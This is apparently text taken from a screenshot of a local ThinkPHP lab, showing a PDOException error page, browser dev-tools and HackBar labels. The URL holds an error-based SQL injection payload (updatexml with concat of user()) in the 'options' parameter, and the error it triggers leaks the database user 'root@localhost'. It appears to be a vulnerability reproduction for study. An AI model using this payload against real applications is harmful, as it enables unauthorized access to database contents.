 [10501] PDOException in Connection.php line 687
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
678. $this->debug(false, '', $master);
679.
680. // 返回结果集
681. return $this->getResult($pdo, $procedure);
682. } catch (\PDOException $e) {
683. if ($this->isBreak($e)) {
684. return $this->close()->query($sql, $bind, $master, $pdo);
685. }
686.
687. throw new PDOException($e, $this->config, $this->getLastsql());
688. } catch (\Throwable $e) {
689. if ($this->isBreak($e)) {
112.487763s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie » 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?options=id`)%2bupdatexml(1,concat(0x7,user(),0x7e),1)%20from%20users%23